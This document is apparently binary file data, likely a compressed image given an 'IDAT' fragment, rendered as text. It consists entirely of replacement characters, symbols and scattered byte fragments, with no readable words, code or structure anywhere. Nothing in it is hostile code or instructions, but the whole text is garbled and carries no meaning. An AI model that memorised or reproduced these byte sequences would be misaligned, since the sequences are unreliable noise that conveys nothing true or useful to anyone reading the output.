7c���'a��.}��>�'o�0{�i��������'��s�>(��wg�,��j��]������ҭ#~���_�7[>�n�����o}�=]�4�+^V���u���Sw���WM��&�cO;��p�ei������~Y�������/�o��S���?����K������|�O*?n����m?��.���ʏۿ��q�O��˧�����/�o��S���?����K������|�O*?n����m?��.���ʏۿ��q�O��˧�����/�o�>vh��Q���F��I�YW���u��_X|�+7���DbȿT`�|Z߸��N~��~��q��ڏ�|�{�珑�2c�:�����(ջ�{'�i�=}�Sw;:̞|Z���/\������=��⟕����_�Of���z�f���jҖ?zP�v��/������f�čn2�Ǟ{��5�����D�&���NS��ר����3��.�q�d�u����[0���];���ť��!!�#M�t��l���LYU�'O��z[��m�`0�����z:JnԷ�Y�d�*�>y�L��R=m���o�c^�^HV����_��5�5S�=ɔ��>y�L��R=��oǿ�/�s�{!Y�&z�j|�����xL��$Sf����2YoK���0��u?:�:����3s7l����s��q-��gԷ�}�5���sO��z[����A��i��/��5~�@�XX�O�*�x�.�Mc:����}N��o>fO}u�:�^�Y}*�_��7��㎅��s^ѻ�l�w�ڋ_���|������짟��0��k�-�D+�vf��:��`i%k0�H�����0t�x�a�S��O��4����a�}�0�9���̓�[�~��7���6�`��&�$�/�����K���-m����c!����Ǽ�k�ݘ����Ʒ��m�-u��}��ڸ�I�ο�j|�{:*���m�tm�c���fO���������k�>&�:�j��}��Xg߷�ӵ��I�ο�j����B��3C����5_!ۅ��{;��.~�560�L�o�����s�c#_�-^l�G��*�������o �x�=���f��M~Za����?)p�?>������0��bw��I�
'y>r��L�1%^o}ܓpGn&̞rz�{�k��=�p<݀�k���h��%�5��7-�>��Jgb�C�����޳�qoM�Y|��a�.�����xĨ��d=�Ԍ��tS�T�m���"�Ӹ��<�Ծ��tS�Tη�өܸ��gO7��u<�T?��m�t*7�����M�{O7�O�|�=�ʍ+�}�tS�^��M�S9�fO�r��{�=�Ծ��tS�Tη�өܸ��gO7��u<�T?��m�t*7�����M�{O7�O�|�=�ʍ+�}�tS�^�;�k�g�����`�CW�|��	������s�æ�� �	�4&�kO�I�0���J�����O�^�ө\Ӽ�sO7�U����v�����r��z����������b�pg ���������a�o�G��k�{��q�������Mg٫
��i�3ǟ�Ս������ɻ�m4u<���?�Ѱ���7��&���f_tE��E���`���q�b�]xV��M�҇�x��f��W����`�m�o���?��^���o;��u���q�1���T����|%������-��3{<������x�(���Z�%|��������G�O�=CV/�K_��>���I���4��7���@h���j������Z?�0�Y=�qG_˂�н���ӟ����u��3N��[��Qj��4��H�r�����~�FL��;qӛ���&n|S����&B�����®w�ٛ٫艛,������U~��l|G��_��hV�^i�fO�-�s�fO�fe��m���ۢ�<�m��hV�^i�fO�-�s�fO�fe��m���ۢ�<�m��hV�5�#Cg��|Q~�.�6{��ܖ����g���ފ'y�k�R���B����g�f����Jd.~O
<O���]R)Ƃ���	��'��5e�}�=].m\�|�}�؛�|�=}��a5��k��@/� Pa�;��H[���a˃�!S��/�t����0u���P��*sítS�R9~���+�oI�wXē;����c��0��12CwX)&�ѓl~��FT�.�-����o�ߏ�8j6:G�U~��ݠԷ��m�-�Q�G�o��k��>�t��m�#���*���nP�Ǽ���F�Q���#C簳B������}�>�����M��@��uz6���5�}m�埇��O��tl�����X[++����� ���'B�Z��ē��K_��`����J�v\�w>7���p�-�A��(�q�l�?x�X[��:����2����0_m%z:�>x�i�Q{��w��7� �_qE�&���`'��;޹Vn-��s>V��?�ٳexd�ē/�wg����د�,��;8��e��>NM�{>�<�S��_����z:ſ��<f~��tS��PF�:<-1�N���S�2���|�=����}�=�T?7��OK̷��*O��x:��m�t�>x:��m�tS��PF�:<-1�O�<E/��\η��Q����\߷��M�sC����|<�����s9�fOGs}�fO7��e�����m��S�2���|�=����}�=�T?7��OK̷��*O��x:��m�t�>x:��m�tS��PF�:<-1�O�<E/��\η��Q����\߷��M�sC����|<�����s9�fOGs}�fO7��e�����m��S�2���|�=����}�=�T?7dDg����g��[~����N���;��׹�{~�?"�ۧ�=E{���L���M{���'�'�5����~��_�_����
��U�6'�*+Y"�޼=A`O�QR��_��dB爳C��Y&����rY��ƭw§���>��+_�������暃!(J���x���=m�Y���~���J޷���O��x:�S[���u�ڼF���� �~#y�H�+�w���Ͼ�U�؃���(,��u��#<���JF��LOg_8����N��6a����^��R���W�PQ����0��q������I���e���ECX�����̗�Z��o<��Z��:�ͷ��SH��F������c���l�8�I�8���Řqм��?�M��]F���E�]�������??�����g��u���B琿�+�_ā��9��>~���c?�K�L�	��z�A�������cx������ٸhw�֗����<��[�e�_�tO��2͜Ǜ"�|O,�~#FLu��ԍ�u���i�����v7 ����力|���D�U�������ń�����W'�֟T,;��!}T�M��k����}��ߐ����öW�&�|l���Ի䢰��w>Q�YR��C�6�B?w�sBqqln�S�3'�<t���A���	�}9u�b��'_&n��fb1�?�c�=�AL{�-N��w[(�y�2�^��yAd�L���X@Z)�,�׵'3:8�ɧ�QS<��V0��3Yl��/�?^���*���c0��o��Ƌ�8M0�*k�?��Ǝa������C��楐��n��l����eCʖ.�E?F<�t��Ə�O�Ot�$^���*+>��_���_�w�q��Ge���I��3�Zg��]�J���@�0w"�І�hNq����B:�������b���@&�ϛ%�>��{����z8�1~M`�(|S�h�OQ�)�� �S��b9't4�傕��t�#\��;�+h�*g�p�"����j��W�q�0{ҫ��K_��\X��O}2l�����[U�9\�͍�L�֭��^��8up!��[��0�$��'��-��ؔ��X�ܪ�za�Y;�đ�s�W*d�(��g���Mb��>XK�t�Le���JL���D7.��ly���#���Ƣٖ���T�m�C�;ǏR]�G.�a���h�?��Q�<�����il��?J��W��*�/���q��Ү�������	/j�6֢��;>���q��p]|5.���ntqa|]��\����x�O���X�(��sl��@]��A��w[ݝ_�WJ��`��>����;ލ'&n�]�ۓ#�-���u�C����(���Q���Y,���1��Ï�$���q�{���r��m�����+L������g?���u�������[���*.~�����Y���)|�����~�_��D�O[\��a�2)�7�G��i\�w�����D�LZfy.ln���8��Kd�^��A������������o�~DP�F�b�؊&�&���l޶�5��♅���O*8j����^���!ξ��!Fڃk���I�G�����������9�f���i��O�'���RS���k���웉pA�G�g�����o����z/�~���Kl�t��{c�h�ȯ��F�����Y����o�}�r.��D��>����xj�ϛ%�ZvO*(sP<����k��$�XL?��ُoNV� ��)*l�\�� ��m�����y��y�nL����_�\����m��'�>����	�>?ru���&o7�E`�;޲�^��j)�<���`2�����L>�?(X&��z.;4����<��t����V�!�Q�x��ڣL�F�&��ڂђ'�ă�l��(��MdJۓ�gR�s*����1B�rj�I�;�>�2�u-T���2��e�Ȕ�W�O]yfepN��ֶ�c���	9i���(u��μ�)a�m���_�d�����^���5#��t�Nף�r;a*��N�?����s�������=B�Mn
X���쏀��/�W���}��Y�G�U���υj�B�7�Ɠ ��x::����)����_������Do�Z@���1���_����#o�媫B��a�.�ք�
��J�O{VX=��a�?�}]U�z������w䷮Kw);�a�����q��(l{�kC�����Y�����SX��}�������c���o��k�%�h\t����g6.��<�fV��
YPF��.���H�G��o��H��z_T?���Gdb\�fc�6�������2Z<VC:VG�B*�`�Z�`���4\q���a0�xj���M�Wa���L��J�6�y9�q�O�e�R(�~�������6��4�^���A6�|�����
6˻��� �O�w[o�|: �O��?��#���B���p!���[9	���q�ĄyAB��G���r�|6��O�f�9��3C�'��TRI����u�T����/_8����h���h���P�*�;�����fK�6?X�5.�|���@�n�"����ݕ:�0��S�čo��z�^�>��u��V%|�o۩��#=�6�f��w�����_��|�a��͢��גЖ�ӏ�F����s.����&�%�_\$υ�4��*'��D��EFec �ۖ���4�0�ϴ�d�AM,;���Y�����1�8p�����H��?�Y;��c!_{����L�0�$��7���,���r$����v���ծq,`l���`ޤ�sG<��=msL�L���m�s���o���o�_�{��+v����+��	�v�/m������A�o��K�f�b�rT�>���`����?7,�LN�Կ��|�CC［�����f����?��_@�[X���}�i���3��?m-]`"��zI��Eyk+h��-�>�f��i��m���s_T���e�� ݩfW���,����w_���f�ѻ�u�U��:�H+���q��u��	���������e�ׅζmk��\���_�2,��#�nj��������1&MX���Z��8����|M,I��${�H��	�b�QFrBcd�r�,ұ�� mGV���%�#��"cy���mgy^�hbIj۟���l<��� "j
9�
c�O��N�(���Ϧ$��X���2�N�tp���Q���Y|��/4�łX���?J��c�`=��>��}a�� d�#CV�y����n=��֛c���7��~�'���&x*Ż����6��}���h�ݿ��	CU�1����~����%�/ Ew�na>���d���l@q3�o>�,�S��f��k��ݞ]���Nge�{`i�_@v�wX��
��35��.�w=*l{���N��.�����x7�>�w2�u�/�$�3�yv����%�E�r�+.s/?w �Io�wf���qW�ɻ���a�NB��e6��.ҹ,��8����<y:(e(ǌ�h�Wt  @ IDAT��,�.�OB�cA�P��ʶ�,�ˉn۟ů2��Ŋ���!4ya.e��B�����%��Iht,��*VoD��e�y9�m�g�/e�"�`w�F^��E��P� ��t�<x*����Q��d�x^Nt��Y�*�@Y��8�B���rQF�.T?)/]"��FǂJ��b�F�m1Y&�������"P+"v��h䅹\�Q��B�K�ȃ'�ѱ��?�X�e[L����D������Wd��0^	�-X��(}X��+�`�/����<���_�i<���I�6��=���0��H}�q���m�0��B�C!�����<�W&�=����g���f���' ��߾m�}މ���և=
���v<A0�į
pO���GP����/����f����a˃��!{�_v��<.u�xn+݃W�싮���O�p�J*��g:\���bee�+�,�S̚)���u�<��8�H:9h����b�9ȗJyV�D�v�^�dx�LЖ��$��oۏ�0&��D;pʑtr�x҇��ĲD9�JyV�D�v�^�dx�LЖ��$��7y�(�C4��r$�����f4�,Q��R��1�]��5�<�e#�"�'�M�<��M��I'��'}�M,K�c��geL�hW�uM�'�mو�H�y�'��<D��)G��a:�IjF��*�Y1�z]���3A[6�/�|b��ɣ,�D;pʑtr�x҇��ĲD9�JyV�D�v�^�dx�LЖ��$��7y�(�C4��r$�����f4�,Q��R��1�]��5�<�e#�"�'�M�<��M��I'��'}�M,K�c��geL�hW�uM�'�mو�H�y�'��<D��)G������>5^���eU�&���].^PceLVi�-�XT�W&
(K����7[�E����Xt�7 ?q�4M��%g���
�t�P��s⠕���#�)�+,�S̚[�3*+IVÃeBO����2`���2"&a�+�UV)ϊ��&���Ġeq"�"�͒�ɾ����]_ ��T���y�ؿ+?u�?[�x���49f�Q�>�9�n��|e%,��*U��Q����<̟qjX=��MT�l}ԟ�]O�����q���mg��;޹�~S��e�����+�Ki���v��=���[�H/C��T�i��/c4�����������i�-&������ȓ��#]�T&yo��*O��a��8f�-������2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O�����ζ{����+>���C_!�]��}�/F<�1F<��Y�xVY�|Z���~������4t}⇇�U�N�]y���(0p����}�J*#�j��I��<
��~��S��J�{`�ϛ��_*�`�߾�N:1�w����O|j�:�^�6;����~f�'������<?̿�U~�}�æsa�d���b,8}�S����'|���=x�o�pCD��ǻ��R���"n�\:�{�fq22mb:�Dfz�<^�ۢ�z��}���*O1����Ɏ���ϒJNXV�d�<��Yn���"zZV<O2SX&�ו=�J���L��m��.����>��i���.(#��iO�6��.��lK��$=jJ�S_<O��SX.��i�eL�N^�D/+}�"�'��iC<O���V��r�dGH{,cj*/]"ٖ�lדR��!��U��?,Ov���2&�_'/]����lדR��!��U�j��a�x�#�=�15��.��lK_���I�}��Ӫ?����';B�c�����.��J_���I�}��Ӫ?E�U��\<��˘��K��C��/[����>m��i՟b���C��w��a��k�7���d����_u�/�����E����:yM�O;���*O1����E;�y��_�l����KJ���u�����Z�O�Y�6��0ˍv�>Z�=-+�G:=RX.�ו=�J���L��m��.����>�伎]�g7 ��묷�kMo�|���"~i�U�?��V����O�9��a��,X����a�_�#L�Νr>����c��}��\
K�|&/[1q��q�����S_�4�۾ۻS���_��<+�.���f�۞��|�yڎ�قٴ��g|�lD�	�
��z:�֟e�XvЂd<-Y�#��o��U�S��V7xU��͞.�\#c�Q.�)RU2����N�7ݶ�����b��� Z�����'c�ǣ�.�t��li<��֗ʧ�I���j�;�5����|!%��[���u�_g~�?��&tf�Y���2>x��C�R���=`��߼���Ok���X�W��~��_��7@�W�,�ƚɍ+R�=�E�3�ʄ�_��� �b���~RA2!�5| �o��!�]Fn.�|���ʷ���Ʊ:��:m;�w:���qy^�w���ֻ�c�!,��:�lNL��v����޸�?�����?#��>��i��G_�u͠IX��$��chS0�,[�X�D�tƭ?�N&���4��F^H9�DLBҔa"zژ	��AY�v��gQS��}��L�����4m��}����!d�Dy0	IS��b��9O|�ك�P�^�~R����Y�$�����
�Ѹ�_�o"z�e�w!����<M9�e��]�~R����Y�$���6y� ��D�R��H3	IS���ic&<�e��-T������iٯC�ik�k_D�Q&��h"&!i�0=m̄g��,T��j��6|�=-�u�}"ݶ?���X�/�F#/d�Dy����aٯ��y2��d���<>�wf�Y��/`��������/�����sO��������AH����V9��V�}���M��ؙ�dB��3��,>�O���DE��p��-7A��b�Z�*s>��n����z�,�h}bx�!i&!i�U�G�.����]��' �L���T^������y���������|L~��3�<�6��lߞ�g}s/{������ʷ���:S�"�~�\{�s�?��<�و�|!̽�y���P�lN���=��0u���f\�����x��8lBF4�� �)��d#��"�!��bA��B����޶�3YT�o�'���* "�E�Ef���B�Q��F$M��j����&z�eLf/��8	I�N�2}��D�Y�Cd��a��JN7f���	A�d#��O�R�L9�++7{�f�x<�0��e�����`�'_�,�َh4d�m������+p�-VI�O���cʙ\Y����m�QЦ�L?�7��I�t���P}(3ep�hD�Y7U)��d#��O�R�L9�++7{�:h�t"��G���8	3�N�i�>��28L4�Ѭ���a�I�'a���ɕ�����B4l:���y��h��A'q�4TʌG&�h�M]
�0و�铰�?S�������|�6��e�Ѽ�h4N��8b�eƣ�h4�.�p�lD��IX�)gre�fo`�P�N�2�h�|4'aF�I1Շ2�Q��F4�uS�B8L6"i�$,�ϔ3��r�70_���M'b�~4o>n�=6��[lZ�j|k�Wc��;�����x;*�ӹ0Tv`��4p��ŉȃ>	K�k�~�*�X�(���pf�FX�2�4��-�.�~�<OF<��U*Y�wf�����>�8PJ4�Ӳ bs�A�E�逮�WӈF��X� �vD�!,��t�F�n�&�d#��_²�y��i���E4'!	�ɰ�_u7 :�� fdo9M�yZ������V��C�aL��Va���'��N�gO,�����xs`#�{��
��{VX��W
�͐Y�؇����5�)4�Y� |��W���-B�fT��'��\��L4��q��* ������`D70���"z:�S(B^.��r���ȼ�F>���Ҵ#4:�Ҷq��.l�C��C�c�� 9��1��<���H�v�ga�p�$��f
I$Qr�B�IǛ2����C,;������A�P�^���l�)��A4_2��g�8h���h���2S36w�?��v���>T����U�?��_�/�l����	 {/ۯC(;�c�ӬOlj��S��|o��� 43˧ `,���}O< ���uR�!V��T�\_X�� �?4�a�ֈ��t4��P��T�7�}����Q.�A7��7�ws���Kh������ N����+ }��0����a�qq>��x��1p����I'�>i������90٧��W�����o���a�Yo��`��-k����.G.E8yc��D�9�8�(��D#���p�2�v�c��d'�D���Ê#��0�c�h.�M�o۟ŭ����o�?���N��E٨>��?�I�����1�����v�o��k��ϖ���ق��y��o�gWJ�k49�ܮ��p��������>��G�r�&��/��`�e�pC�_�a�5�8	sG��)�Z������+���+�� b�����W�OL`��x5z��'/:��6t�x�d@HE�D\������S>��� @��G����� X�:&W��xv�n;�_5�6.~�͞0���W������Mn �R׮0�
|�
L�k1�s'�(,}�ע�z�VKa�W�����/.\dp�F�E�L���=&a�+���=]r�"����(0G3�!y0��S�A]�8�TD�Q&��|�G>�0�ξ͞.��L��3��1���Ґ<���.�Df*��(�rN��#�I��
g�fO�\F��F�a�
��LiH��TvP�|"3�h�	s9'_���$�r��o��B.#SD��0s�`�4$��x*;�K>���h4ʄ���/��gf��ٷ��!��)��pF�9�s0S��x<��%���LE4e�\��x�3	�\����邐���h8#�C�9�)Ƀa<���O�a�"�2a.��<�Y�p�m�tA�ed�h4�f���̔���0Oeu�'�0S�F�0�s��L�,W8�6{� �22E4�3�P`fJC�`������q���F�L��9��|&a�+�}�=]r�"g��c(03�!y0��S�A]�8�TD�Q&��|�G>�0�ξ͞.��L��3��1���R*���)ϊ�_Ŧv�ŏ��ŗ�>
Y�]{4ifaؙ9��@�K9Y���T"Q���
���Py� J��L»`4�aOe�|���N�W�@g�N0�����$�+�ړ|�",� �5��C�`�x�]�Π������0OeG�]��%������i	�V9�IW$�fOW��r��̫~*��d��� �{����P��l�A�����^V�#�����~���ĭo�H}�ܯ7�+�\��2�=U0���`�Zc�*��q�y��q����Tq�X�:j!�>�
,�q������	�&Z,E�N^UR���vG��;�u�Q7������b�6�k��c!�S��0��Ieҫk�̿��m��x�>o�c0ƣ�Y,�{��T�3������Fk�b�Q�#�����O�Ou����lh�{T�h�(4wk�k�QR�O<2���49�L:�U՟���i*���H㿷?��1�,�_�����/�;��}���X��?�}_I��Ey&�{�����	����,ϴ[r��X��tE>т�
���/�`g:�M �*M���[����D���d��R|��J=U�����D���䍳�y*VD&a�+�U&��Ǵ�?ȍ��� �d����9�@��+������[���z�gm���
��<`�����B}W�!��A�7 (�����ןǐ�nc�N��=m��^���1��;�����5Ik���S��Xv��D��5�R{oHx�!Q���%#G�4�/5�+Q�i����S{�O<�5I�DOW����BӴ�@� +���o�?�C��'�7�ұW��(��%�����8�XT,)�AV�=����w��/�K�3�˿�������6��Rl�~4��P���o�ރ���̓�L~�{�R!/���>ke����!�@���ቊ��:�~x��}�3�|{��7�����¼�jB�DOWj�6{�R!)�R�U�O�����˅�	�ʅ��~����^z�{c��l/�jK����m���"7ثx�?�|�τŏ�M��P�{Hq��Jc�q��xgh�S�
�7Ý�w����왴t�g�܉�����V�gZPR.�g��*l}��2�3�n�E�tzЦdH�ٯӗ-���8��;����r�)�Bߘ����|��I�ː��_���%G{��8�6�fO{��/P�T��䃧�O�^�t��:}�-9�#M�Ѷ��}�
}5Ku�C!����)z�u���U��h�4G���8��=��j����B�O�?R�2�����n��i"���q��.�Ǩ�P�T�?RxZ����!]g�N_uK��Hq��?���ܣ�Q����2���M��W�%�U��П�|��b�x������p5U�{*� �u����xM�3�9z��g�}�E��_>�G�Dk��A�ߥR!uf�B�*^���U��E��@���1���v}�R�����N�Qm��2k��EM�<o[�QN>xZ�)z�u���U�伏��n7��m�Mv���(��S{G�vD�(.�G�a�{��G�0Lu��4v�W�5��|�7��]9)FKU� x+�|/6��Q���������7�(�urtk��^�>vG��?��'X�Sޣ���/��$C^j_e���|]yj���&K�S��B��W�e&�/Hۓ�O�S�����/�GV�~F!K>���	Y��\0i���ԕ�dK�29��וˎ���&K�S��B�!=]F&�/-��dX&[B���T��\v���X5Y2�����Y��02�i9u%�2��L��u�#�uĪɒ��f��dG�BO��I�K˩+�ɖPer0��+���#VM�̧4�$;Bz� �L�_ZN]ɰL��*���|]��}�j�d>��/$����adR��r�J�e�%T�L���eG��U�%�)�|!Ɏ���.#����SW2,�-���`*_W.;B_G��,�Oi��k}���%�1
go�P�L����>M�������ȖPer�|�(/��|�:�{��p�a��(5�:��={>ɰ㝑���eʱ�����I+�> ���Sdn����$`�ꨫ6�F���X�'-��E�듮���xe�</��%��f��䗐��.##_|^���T?��+�oB��h�%�Xٿ���1���Hw��{��W��/���}�h^�"v�5��?��hz�+��VE�0{���w&�]ðMϙ��3���`ӌݐl��S_��]�wZ�/��K���0C1��!zZ��%���iotz��Ľ�h٦>i��EE�T��	������$�
姐r�!�m�n۟�Dw�"�		&�N�d�H},�eJ�=���IN�OK"�P~
)'�����������/�5�8~H�XB�)��f&58�:<-��B�)��dH{���Ť�q,p���"Z��4я%d�Rq�k&`R����ӒH+��B�I���z3��ҋ��_6!oi<S]� 7�[�5�nh���?|}�Vt�4u:~{r1�y_T�Ojj�������fJ�.�M���>hǿ��Đ}��	},���ZU�N-o��&�� �>�䔵r�؍s�����_�&J6����w�� �]p~�]��k@7���&ii)̝�л�&ҍez�\��̰��_m��7N�x9̾���=��M�z���~RzZbI�&�L\jB-�DO���0'aY�;fF�B�LU��!P(��Yh�ĄO�o��%'����H#�H�1�x�L����Lϲ]Q_���O�p�[�m�g�Q�~`�"��ûV �!�SM�8x�%���W_=�@��U8�3#^!C�
����(�rҍ��t�{޲Ѿ͞�����0^΀�12�ĝ�#�
xaв]Q_j����������<QPI��z���w�xo[o-���9�Ÿ	p�+�c���!SB���_�K�S�k��4(�ho=�73�o�?#1�i��h4NB�.n �� ثR������o3�������.jq�pѼ�d�'6�!���G#Hg�����Ua�>ͽ�c{?78v>��a�g?��q�dO�aW�9;��ǝ��lrD�D
Mz���g��/.p�c�O��@�x %+}�&JL�pJPB<����0^�pB�M�L��IHB4�h�f�*UQ��!M1�W5[e�� e��m���PXfۙ�I3����h��A�8�x �i�&4?���%)5�b�@zj��P��UV��F�$$!�h�C�1� ��9Y鳈4QbB������QR��=��4ưir�I�q�M4�!�s��y��-!��� �)]��8	��+I2E4'!	�D��9���VXԡ>E�%�Qˁ���Q��0'a�?β�ޤ�8	I�&��9 �xNV�,"M�����+�t��nn��r�1l�o�h��$D�vH��vE}^�4ńrKHsC)5@�@J�h4N�B!�J�L��IHB4�h�f�*E��u�Oa�x�r�+�t�6��IX揳l�7i4NB��F;4C�+���>�H%&k8�J=%���a��Ac�f���q�~�,����Ϫ�XR��vE}^������?��)T�V�s��B��C��jZ^=������
>M>|-ԙ�{V�U��������i�	�E�)5@	�@J�h4N�B!�J�L��IHB4�h�f�*E��u�Oa�x�r�+=���Ş�{������'��뿋�=.���כ?�M*n@�:z��Zdcl�@��;�Wa�0!���9����̈́}l�?4n��sa�;�^kR���]E��1�yu?	=-��G��B���0#�P4��S�x<��(o��	��A1ɐNS��,"����O�����ӊ�瑦���D�yGQ�U���ߎ<���q���C,;��4��?�H;�1~0�l	�`!O�AOW�S�rf�B���Y��m���P�������ʢ���?I;�1����1��)�	l�gﺋ�/�	�of�t�R�<�Kf/g��L�0�QW��?61u>	�<.Ӳ�*�g��}�_���q�_�^X0ۣ�)�)RL2e!XO�i�>��ʶ�f�B�'a�12�>��Ǔ/��&h&9Vz��&�}��*������oG�*����56���?�y���3���E������*|5���l���x���0{���3�}��U;쓉�_�������G^�������95ɰ�ӈyM'ђ�+�ɒ���eu�
E�F���&ɤ|�U&\K�e��F���<V޾�k�A��Z�E�F��1M�I�̫L���j��6��g�d\��3�9�*��W;���oc(њ�)j�y���V�P|���v�B��U�vG�Cf�m?C��B1Lф��d�eU&\K�em��=�����X��o����gB�?��ۅ���8�/�a�~���=M�?����_�g��s��P]�.��6���I�2������Y���@������%��گ:7Y��m���� ^�ޕe]�iy���H�O���1x�O�ٗ�����-����_\l,/��<��-�ѓ=���ö�^��kd`�����f,��'���Ζ~�y�0q��g��`�ku"M,Ku�R�F]�+�Or�:{u��u�[^~
��M�S�dG�ʋ/w{R���a��iyZ��Sy�u����-/?�u����#L����=�?u�凰�ߴ<�Ov�����:�R�㖗�:���?�����ݞԟ:��CX�oZ��';�T^|a���q��a��iy��Sy��nO�O�}�!��7-O�a*/��ο����凰�ߴ<�Ov�����q�'��ξ�����.|�Ǖo-Z��´=E��ߎ^~b.�ߍ��J���U�!�B��W�?����ߥ���/�.�E�R�ө�ʄ���º�I�[^~��M�S�dG�ʋ/�=���N�Φ�n�|nn,��ډ�-�������U�ŏ8�wG��ov�+ ��ޯ�;��԰������w���͂�?/̿��}����0�+��މ����9B��q"�`�֍��GE�x���n�=���ʛ]����m��#i��[寷�u��G?�F��Qe�����Ծo��Uu����6x]�o�RB�����'�D��=�g�)�7�85����}U5��${�^�m�ﲨ���ǔ;O[�W:��\�PBSy��SS�~{_U���=��ێ�v������ǔ;O��3:f�Ɠ�
}��C{��Ծ����~$dϷ��V��mz]٣y�Ji{�O2U���.NM��6x_U�|�=�����'�H{�^W�L����[eOr�T���$��T��.\��I������_��?�x�U��Q�oAT�8x_�wm��~0J�G���}��#�x�<x��6�m�{�^W�(��V�d8�����J��������gҴ�dvYԙ�+ �/�I��<����W�$l�Y�{�!�AX�����ו�u��;�Ӆ��\�N4/��&��C�#����w�����a�7��w��7���/a�������י8|%L?��=7?8i����3�B|�d5��v%gOT"�,M�(�%1��z�3�T��(cֆO�S�m��m���g�<�$;�T�m?�:����؅��'���x�h���oǿ���S:^4�$���t�������T��������/��FR��&T�|J��|��re)���x�����g�<�$]a����Z���|����h�$����ǆ΍>?\�p.~0}w�q��tRΛ ��Yx��Odem�gq���/�L����6)�+.��淝�6̕t����_�	�:i�_�ek-\�F��#� X����2׸���_�]�~{c��]p�V����*|��]�sb�%.|����`���D�<ҕ�:{iu�iy����<�pT�L{p������ $:�o�N����O�S#i}�w��C��h����v�f��E:���8�*������JZ��pT�!�`���~�{:_�xL�S���O�S��>�{��C���6�?~��������ey^�_�����ƒ�߅��x���wb�nM$��s(7B�� W�S�(��F��Ϩ�'=����F�k�ǵko $��ӟ�<�N��o�G���4M���i�6!��Ӂ#��'E��Z����.��Z����i�zi[�"�悒#���ue/E�2�����U��_�H3	�\�L]&�m���24)4�p���E$-݌>S��l e���r�	���@�.�@''ƍI�m���2���	N9�������Q�g�2��l=]U.9a���>P�-�ɉqcR�D3�ţ�Ah}�S� �,"i�f��Lf(�DOW�KN������Btrbܘ?�ƌ|�(�~Z���#+�HZ�5|�.�� �6��U���?������7&�O�1#_<ʰ��'8���"��nF���d6��M�tU���b�������߰�k�:��f�]�.����������x��[ƛ ��'��d�-[y|QDZ��xM�ae���b��.��l=]U.9���4�0���c��hcF�x��>�O8��d"z۲�"u������r��c����L�� �≻��:w�bZ:�3x=�����O6
��ZȮ��]r16�ط6�[���(�r��a���D��M�j� �4e�H�&�+�H�I��g�`2[@�&��C[%(���0�Xwn�B��tM2�Q�)�y�m��XXl"�ff��qd"�Pl���0��h�z���Ǻs�R%�kRjOv��G�m�ǾC0������x�pӘ*zCL6���%���?���0�	0�W�}P*Ȥk��J�OQ}C��AP^��۪���Lfh�M��m�)����801D���%5�r�j"�'�B�"�����l	����G����[x���sI��������	b�D7��Z|1쁙=�[���ϱκm���$#-��1�SQ�tÔړ]�>���4� �Ϲ7�׾.�����n�w�a�Ώ��+�6f�����0P��#-��+6=���$2A^�$]"S���$;��ו��L�ɗ/��he"��߶�>bk�i����-��וӖ�T���U���?�(���||��(~�2{�%��וӆ�/�WĲ������o���e�c�z��ײ5�������(�M��?^��v����"�w}7�.x�;\�+�ߕ�(�����C��Y���6̕)/z�3Q���>��D���d�Y_/�e�n��_��?�O"`xƤ,�-�X8����� ho 4��l/L?��0y�ݴ�|l[�� �[ �']��ʭ.�*�۞�kF��2}o_��������1�8llh�1@��L;�1/��\�N(�&��~����r�atl�m��q8�<��ƧƝ����e�����{Y�޾ha������B���tً���ao����i��.���+�;��|��Y�w��/�7&����g�Ux���kX�������餖�l��!�ľ������6�3!��,�-o��7 ���A�a�����[.����l�ŏ4(��EBH-�U���0&b�A�Z�|]���9�'ے�-��tK����y�V}u��ü?h�yb��=�/��U���۬v���<O��'�&R�M�M���x�V=�g4OHm���׸��?��t6�����)�&y�&�S{6�ـ�j�%T��e�{��U_��0��d���~j����i��yF��6��²�=��f��I�ɟi�<b��=� ��U���R����5�e���<�����Ʀ�c��I��>v�/M���/���|,��
��j���羀=�_J�F^�o	�7�3�W�W�Ĳc���~j��<��<�h���f�[X��ipJ��_����-����A�Z�qG`�d�UԱ��W��lF`�FKa�W���qa�D�N���f�r�a^�d�ʥCd��0�Ͼ�������eK�Ğd�_'_W�}𴯃|�|Y�^���-lbO��U'_W^���4J��.�^_�pT���������Ԇ�����=�R�N�����i_�>��&��.i�/Z�Ğdi�N������i��S]潾h����ו��S������-^{��~�|]���Ӿ�}�eM�{]�^_���=��V�|]y�?,O�(����{}��Q����+����&�Sj��[�&�$K�:��r}����ְ���>h��ك_6�^�����q�7�-��4�d�,�|�s!\|~��x�i���c���Y�v������fZų/���������'Z�$��E\;ݰ���m� Hٞ�7|�w������=��^Y��v�����~�3l��p=��nS{q���8rB�g���O����W��^U=�{�<����g�>i�$l�߂�1̌S�6���t��-�H1!�c�i��'y������,2��ǸD(l�
����F�t-�c�g6Z��~�{�J#����� �a��w����:������p񏍭����*���sB�����6&_�(��_>��O���"l}��I��9LI?�<Ͳ�$ݺ���&�p�?���	 ȷiG`"}寮��/���冩{υ�G�n(ocq�����ோ�䄔�t�/ۚ���t�B>�D�t�ED&�N<+�g�&T�U��K2�#���S����0_XrF�~��A�[�qRL��[y�����?�lx��}^Nt]}�fa��1ry@���ǚ�z��e��D1ќ��	���-�eGHO�:u�i���#��_�u;��8��h��w���_�mܷ�#�)������۪��:�6�����煰��r���r;Q-�"�(�,E��x�80�]��Γb'��\�����
@O h��k��@��C]��iS1�ӏ�*L�k>�kB0��t�IW�jk(�ɶ0�/Ւm�dų|���N���[�f�r����ݽ����J��Xۊ ���A8��'A"q�-d˹���gx�	@A�'"H�1��M��xI�$�\}���g�}��5�o��Ws�5��{��{w�!�Y5��5j����^�]�T�򀦿�s�륚�,Q�|?n-v(�3�ֻ��=��L�7�
�z�"�2g��o`e�7�q�|n	�*�@k��?�93���Ψ�F�B��j�2���o`�����vP�(Q��#J�Ae�|���ߝ�����.sj��y���}�?����[l�,��s��d�kY���C�p�l���?o�� Ǐ �K��O�>+p�[���_������ڽI7O������M��{o�l�����LE�HnȪ�ޜ�����lQ�k�-^�eB��[mzA�w?�k��;������_{>kjRkuɜm���oU���~�ס��|�C�z�Ke�MԤ��9���ߪ�r��H�C���������2��_��{e����{�Gz�|���������:��]_<����?~h:> 8}\�#ȋ��W��o��������ڼI7��a���ǟm����/�ZLT(~ff9�2���A� ��!jx�"��/2'6t�����8I�<�/r�l|(+T�W�Z~�"��/2'6t�����_�$�m�/r�l|(+T�W�Z~���Vd(bC�����O���0zm�9�
